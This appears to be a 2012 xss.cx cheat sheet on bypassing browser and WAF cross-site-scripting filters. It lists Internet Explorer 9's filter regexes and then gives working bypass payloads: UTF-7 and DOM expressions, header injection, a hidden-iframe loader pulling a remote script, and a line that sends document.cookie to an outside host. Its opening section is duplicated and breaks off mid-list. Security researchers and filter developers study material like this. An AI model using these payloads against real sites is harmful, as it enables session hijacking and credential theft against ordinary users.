Bypass XSS Neutering in User-Agents
Cumulative URL for Evasion Techniques
This Post to be updated frequently - Last updated 11/27/2012 @1230GMT
Abstract: Modern User-Agents are exploited by well-crafted URL's that execute outside the defense coverage envelope of XSS Neutering routines.
Definition of XSS {Ferruh Mavituna}: Cross-site Scripting (CWE-79, CAPEC-86) allows an attacker to execute a dynamic script (Javascript, VbScript) in the context of the application. XSS allows for hijacking the current session of the user or changing the look of the page by changing the HTML on the fly to steal the user's credentials. This happens because the input entered by a user has been interpreted as HTML/Javascript/VbScript by the browser.
Summary of XSS Filter Coverage Envelope, Q3/2011
Extract XSS Filters from MSHTML.DLL used in IE9
======================================================
findstr /C:"sc{r}" \WINDOWS\SYSTEM32\mshtml.dll|find "{"
======================================================
MSHTML.DLL Summary - 23 Hardcoded Regex in mshtml.dll
======================================================
Fixed strings (2) javascript:, vbscript:
HTML tags (14) object, applet, base, link, meta, import, embed, vmlframe, iframe, script(2), style, isindex, form
HTML attributes (3) " datasrc, " style=, " on*= (event handlers)
JavaScript strings (4) ";location=, ";a.b=, ");a(, ";a(b)
======================================================
IE XSS REGEX RESULTS (As of 9/2011)
======================================================
{(v|(&[#()\[\].]x?0*((86)|(56)|(118)|(76));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(b|(&[#()\[\].]x?0*((66)|(42)|(98)|(62));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(s|(&[#()\[\].]x?0*((83)|(53)|(115)|(73));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(c|(&[#()\[\].]x?0*((67)|(43)|(99)|(63));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*{(r|(&[#()\[\].]x?0*((82)|(52)|(114)|(72));?))}([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(i|(&[#()\[\].]x?0*((73)|(49)|(105)|(69));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(p|(&[#()\[\].]x?0*((80)|(50)|(112)|(70));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(t|(&[#()\[\].]x?0*((84)|(54)|(116)|(74));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(:|(&[#()\[\].]x?0*((58)|(3A));?)).}
{(j|(&[#()\[\].]x?0*((74)|(4A)|(106)|(6A));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(a|(&[#()\[\].]x?0*((65)|(41)|(97)|(61));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(v|(&[#()\[\].]x?0*((86)|(56)|(118)|(76));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(a|(&[#()\[\].]x?0*((65)|(41)|(97)|(61));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(s|(&[#()\[\].]x?0*((83)|(53)|(115)|(73));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(c|(&[#()\[\].]x?0*((67)|(43)|(99)|(63));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*{(r|(&[#()\[\].]x?0*((82)|(52)|(114)|(72));?))}([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(i|(&[#()\[\].]x?0*((73)|(49)|(105)|(69));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(p|(&[#()\[\].]x?0*((80)|(50)|(112)|(70));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(t|(&[#()\[\].]x?0*((84)|(54)|(116)|(74));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(:|(&[#()\[\].]x?0*((58)|(3A));?)).}
{<st{y}le.*?>.*?((@[i\\])|(([:=]|(&[#()\[\].]x?0*((58)|(3A)|(61)|(3D));?)).*?([(\\]|(&[#()\[\].]x?0*((40)|(28)|(92)|(5C));?))))}
{[ /+\t\"\'`]st{y}le[ /+\t]*?=.*?([:=]|(&[#()\[\].]x?0*((58)|(3A)|(61)|(3D));?)).*?([(\\]|(&[#()\[\].]x?0*((40)|(28)|(92)|(5C));?))}
{<OB{J}ECT[ /+\t].*?((type)|(codetype)|(classid)|(code)|(data))[ /+\t]*=}
{<AP{P}LET[ /+\t].*?code[ /+\t]*=}
{[ /+\t\"\'`]data{s}rc[ +\t]*?=.}
{<BA{S}E[ /+\t].*?href[ /+\t]*=}
{<LI{N}K[ /+\t].*?href[ /+\t]*=}
{<ME{T}A[ /+\t].*?http-equiv[ /+\t]*=}
{<\?im{p}ort[ /+\t].*?implementation[ /+\t]*=}
{<EM{B}ED[ /+\t].*?((src)|(type)).*?=}
{[ /+\t\"\'`]{o}n\c\c\c+?[ +\t]*?=.}
{<.*[:]vmlf{r}ame.*?[ /+\t]*?src[ /+\t]*=}
{<[i]?f{r}ame.*?[ /+\t]*?src[ /+\t]*=}
{<is{i}ndex[ /+\t>]}
{<fo{r}m.*?>}
{<sc{r}ipt.*?[ /+\t]*?src[ /+\t]*=}
{<sc{r}ipt.*?>}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(((l|(\\u006C))(o|(\\u006F))({c}|(\\u00{6}3))(a|(\\u0061))(t|(\\u0074))(i|(\\u0069))(o|(\\u006F))(n|(\\u006E)))|((n|(\\u006E))(a|(\\u0061))({m}|(\\u00{6}D))(e|(\\u0065)))).*?=}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{[\[]}.*?{[\]]}.*?=}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{[.]}.+?=}
{[\"\'].*?{\)}[ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{\(}}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?{\(}.*?{\)}}
"'{:,
======================================================
XSS URL Overview - IE9 XSS Filter Neutering Example
Craft a URL
======================================================
HTTP GET http://victim.fqdn/?xss=<script>
======================================================
IE9 will then Regex Match the HTTP Request
======================================================
{sc{r}ipt.*?>}
======================================================
HTTP Response with Script Tags
======================================================
<script>
======================================================
IE9 will Neuter the Output
======================================================
<sc#ipt>
======================================================
XSS.Cx Comments on IE9 Neutering
======================================================
IE9 Blocks JS by neutering:
=
(
)
============================================
UTF-7 IE9 Bypass = +ADw-script+AD4-alert(document.location)+ADw-/script+AD4-
============================================
Bypass Expression in IE9 DOM PoC = {valueOf:location,toString:[].join,0:name,length:1}
============================================
Double Parameter Injection XSS Filter Bypass
============================================
?param1=<script>prompt(9);/*¶m2=*/</script>
============================================
IE9 Filters to Neuter =
============================================
[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(((l|(\\u006C))(o|(\\u006F))(c|(\\u0063))(a|(\\u0061))(t|(\\u0074))(i|(\\u0069))(o|(\\u006F))(n|(\\u006E)))|((n|(\\u006E))(a|(\\u0061))(m|(\\u006D))(e|(\\u0065)))).*?{=}
[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?(([.].+?)|([\[].*?[\]].*?)){=}
=============================================================
IE9 Filter Bypass PoC #1
=============================================================
Regex = [\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(location).*?=
Bypass Expression = "+{valueOf:location, toString: [].join,0:'jav\x61script:alert\x280)',length:1}//
location("http://xss.cx/");
=============================================================
IE9 Filter Bypass PoC #2
=============================================================
Regex = {[\\\"\\'][ ]*(([^a-z~_:\\'\\\" 0-9])|(in)).+?{\\(}.*?{\\)}}
Bypass Expression = foo='&js_xss=";alert(0)//
Bypass Expression = ",alert(0)//
Bypass Expression = foo=<a&xss=<x:vmlframe src=payload>
=============================================================
IE9 Filter Bypass PoC #3
=============================================================
Regex = [\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).+?(({[.]}.+?)|({[\[]}.*?{[\]]}.*?))=
Bypass Expression = ";x:[document.URL='jav\x61script:alert\x280)']//
Bypass Expression = <a href=“?xss=<script>”>link</a>
=============================================================

WebKit XSSAdmin Filter Bypass #1 =============================================================
"><script>alert(document.location)</script>
"-prompt(document.location)-"
 =============================================================
=============================================================

Universal XSS Filter Bypass #1
=============================================================
Expect: <script>alert("DOH")</script>
Referer: http://www.google.com/search?hl=en&q=xss"><script>prompt(9)</script>
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)xss"><script>prompt(9)</script>
 =============================================================
=============================================================

XSS.CX IE9 XSS Filter Bypass PoC from Q2/2011
============================================================= Click to Execute URL found embedded in Search Results by the XSS.Cx Anti-Phishing Trawler and the example PoC provided to Vendors.
=============================================================

XSS.CX IE9 Filter Evasion in HotMail - Feb 2011
=============================================================
 =============================================================
=============================================================
XSS.CX Low Hanging Fruit Examples, PoC, XSS, Expression, DOM, DORK
=============================================================
Array = (function(orig){
var f = function() {
alert('DOH');
return orig.apply(this, arguments);
}
f.prototype = orig.prototype;
return f;
})(Array);
------------------------------------------------
eval(unescape(location.href))
------------------------------------------------
onreadystatechange=eval(unescape(location.href))
------------------------------------------------
?name=xss#<script>while(true){alert('XSS');}</script>
------------------------------------------------
document.write("XSS");
------------------------------------------------
#%0Afunction%20DOH%28%29{alert%28%27DOH%27%29%3B}
DOH(); =============================================================
Example FrameBuster JS - From bankofamerica.com
=============================================================
if (self == top) {
var theBody = document.getElementsByTagName('body')[0];
theBody.style.display = "block";
} else {
top.location = self.location;
} =============================================================
XSS Exploit PoC - iFramer
=============================================================
if (document.getElementsByTagName('body')[0]) {
iframer();
} else {
document.write("<iframe src='http://xss.cx/xss.js' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></iframe>");
}
function iframer() {
var f = document.createElement('iframe');
f.setAttribute('src', 'http://xss.cx/xss.js');
f.style.visibility = 'hidden';
f.style.position = 'absolute';
f.style.left = '0';
f.style.top = '0';
f.setAttribute('width', '10');
f.setAttribute('height', '10');
document.getElementsByTagName('body')[0].appendChild(f);
============================================================= WAF Evasion 101,102 and 103
=============================================================
Don't use alert(1), try:
prompt(9)
prompt(0x0064)
prompt(location.hash)
alert(location.hostname)
window.location.assign("http://xss.cx")
document.location="http://xss.cx/default.aspx?c=" + document.cookie ============================================================= Some Examples (These are from the URL's listed below)
=============================================================
http://somesite/test.asp?param=<a href="test.asp?param=<sc%0aript>alert('owned')</script>"><div style="position: absolute; left: 0px; top: 0px; height: 1000px; width: 1000px; padding: 1em;background:black;text-align: center;">click to continue</div></a>
"+eval(name)+"
");eval(name+"
";location=name;//
";a.b=c;//
";a[b]=c;//
"+document.cookie+"
- Conducting variable assignments to sensitive data, e.g.
";user_input=document.cookie;//
or
";user_input=sensitive_app_specific_var;//
- Make function assignments, e.g. (Note though that you can't seem to assign to some functions e.g. alert=eval doesn't seem to work)
";escape=eval;//
=============================================================
Suggested Reading
=============================================================
http://blogs.technet.com/b/srd/archive/2008/08/19/ie-8-xss-filter-architecture-implementation.aspx
http://p42.us/ie8xss/Abusing_IE8s_XSS_Filters.pdf
http://www.collinjackson.com/research/xssauditor.pdf
https://www.owasp.org/index.php/DOM_Based_XSS
https://code.google.com/p/domxsswiki/wiki/Index
http://www.webappsec.org/projects/articles/071105.shtml
http://code.google.com/p/urlparsing/
http://kotowicz.net/absolute/
=============================================================
DOM-based XSS - Sources and Sinks - (Mario Heiderich)
=============================================================
Find Sources:
/(location\s*[\[.])|([.\[]\s*["']?\s*(arguments|dialogArguments|innerHTML|write(ln)?|open(Dialog)?|showModalDialog|cookie|URL|documentURI|baseURI|referrer|name|opener|parent|top|content|self|frames)\W)|(localStorage|sessionStorage|Database)/
=============================================================
Find Sinks:
/((src|href|data|location|code|value|action)\s*["'\]]*\s*\+?\s*=)|((replace|assign|navigate|getResponseHeader|open(Dialog)?|showModalDialog|eval|evaluate|execCommand|execScript|setTimeout|setInterval)\s*["'\]]*\s*\()/
============================================================ Credits
============================================================
Kusa55, #thornmaker, DRoss, Colin Jackson, Stefano Di Paola, Mario Heiderich, Gareth Heyes, Sirdarkcat, Kotowicz, RSnake, Giorgio Maone, sqlhacker, Ferruh Mavituna, Mark Flores Martin, many others...
=============================================================
Keywords: XSS, Reflected Cross Site Scripting, DOM-based XSS, CWE-79, CAPEC-86, DORK, GHDB, BHDB, REGEXP, XSSAdmin, XSS Filter, WebKit, Internet Explorer
=============================================================
XSS.Cx Resources
=============================================================
xss.cx/examples/data/xss-cross-site-scripting-expressions-example-cwe79-capec86-javascript-injection-example-poc-filter-evasion-techniques.txt
http://xss.cx/examples/ie/internet-exploror-ie9-xss-filter-rules-example-regexp-mshtmldll.txt
Cumulative URL for Evasion Techniques
This Post to be updated frequently - Last updated 11/27/2012 @1230GMT
Abstract: Modern User-Agents are exploited by well-crafted URL's that execute outside the defense coverage envelope of XSS Neutering routines.
Definition of XSS {Ferruh Mavituna}: Cross-site Scripting (CWE-79, CAPEC-86) allows an attacker to execute a dynamic script (Javascript, VbScript) in the context of the application. XSS allows for hijacking the current session of the user or changing the look of the page by changing the HTML on the fly to steal the user's credentials. This happens because the input entered by a user has been interpreted as HTML/Javascript/VbScript by the browser.
Summary of XSS Filter Coverage Envelope, Q3/2011
Extract XSS Filters from MSHTML.DLL used in IE9
======================================================
findstr /C:"sc{r}" \WINDOWS\SYSTEM32\mshtml.dll|find "{"
======================================================
MSHTML.DLL Summary - 23 Hardcoded Regex in mshtml.dll
======================================================
Fixed strings (2) javascript:, vbscript:
HTML tags (14) object, applet, base, link, meta, import, embed, vmlframe, iframe, script(2), style, isindex, form
HTML attributes (3) " datasrc, " style=, " on*= (event handlers)
JavaScript strings (4) ";location=, ";a.b=, ");a(, ";a(b)
======================================================
IE XSS REGEX RESULTS (As of 9/2011)
======================================================
{(v|(&[#()\[\].]x?0*((86)|(56)|(118)|(76));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(b|(&[#()\[\].]x?0*((66)|(42)|(98)|(62));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(s|(&[#()\[\].]x?0*((83)|(53)|(115)|(73));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(c|(&[#()\[\].]x?0*((67)|(43)|(99)|(63));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*{(r|(&[#()\[\].]x?0*((82)|(52)|(114)|(72));?))}([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(i|(&[#()\[\].]x?0*((73)|(49)|(105)|(69));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(p|(&[#()\[\].]x?0*((80)|(50)|(112)|(70));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(t|(&[#()\[\].]x?0*((84)|(54)|(116)|(74));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(:|(&[#()\[\].]x?0*((58)|(3A));?)).}
{(j|(&[#()\[\].]x?0*((74)|(4A)|(106)|(6A));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(a|(&[#()\[\].]x?0*((65)|(41)|(97)|(61));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(v|(&[#()\[\].]x?0*((86)|(56)|(118)|(76));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(a|(&[#()\[\].]x?0*((65)|(41)|(97)|(61));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(s|(&[#()\[\].]x?0*((83)|(53)|(115)|(73));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(c|(&[#()\[\].]x?0*((67)|(43)|(99)|(63));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*{(r|(&[#()\[\].]x?0*((82)|(52)|(114)|(72));?))}([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(i|(&[#()\[\].]x?0*((73)|(49)|(105)|(69));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(p|(&[#()\[\].]x?0*((80)|(50)|(112)|(70));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(t|(&[#()\[\].]x?0*((84)|(54)|(116)|(74));?))([\t]|(&[#()\[\].]x?0*(9|(13)|(10)|A|D);?))*(:|(&[#()\[\].]x?0*((58)|(3A));?)).}
{<st{y}le.*?>.*?((@[i\\])|(([:=]|(&[#()\[\].]x?0*((58)|(3A)|(61)|(3D));?)).*?([(\\]|(&[#()\[\].]x?0*((40)|(28)|(92)|(5C));?))))}
{[ /+\t\"\'`]st{y}le[ /+\t]*?=.*?([:=]|(&[#()\[\].]x?0*((58)|(3A)|(61)|(3D));?)).*?([(\\]|(&[#()\[\].]x?0*((40)|(28)|(92)|(5C));?))}
{<OB{J}ECT[ /+\t].*?((type)|(codetype)|(classid)|(code)|(data))[ /+\t]*=}
{<AP{P}LET[ /+\t].*?code[ /+\t]*=}
{[ /+\t\"\'`]data{s}rc[ +\t]*?=.}
{<BA{S}E[ /+\t].*?href[ /+\t]*=}
{<LI{N}K[ /+\t].*?href[ /+\t]*=}
{<ME{T}A[ /+\t].*?http-equiv[ /+\t]*=}
{<\?im{p}ort[ /+\t].*?implementation[ /+\t]*=}
{<EM{B}ED[ /+\t].*?((src)|(type)).*?=}
{[ /+\t\"\'`]{o}n\c\c\c+?[ +\t]*?=.}
{<.*[:]vmlf{r}ame.*?[ /+\t]*?src[ /+\t]*=}
{<[i]?f{r}ame.*?[ /+\t]*?src[ /+\t]*=}
{<is{i}ndex[ /+\t>]}
{<fo{r}m.*?>}
{<sc{r}ipt.*?[ /+\t]*?src[ /+\t]*=}
{<sc{r}ipt.*?>}
{[\"\'][ ]*(([^a-z0-9~_:\'\" ])|(in)).*?(((l|(\\u006C))(o|(\\u006F))({c}|(\\u00{6}3))(a|(\\u0061))(t|(\\u0074))(i|(\\u0069))(o|(\\u006F))(n|(\\u006E)))|((n|(\\u006E))(a|(\\u0061))({m}|(\\u00{6}D))(e|(\\u0065)))).*?=}
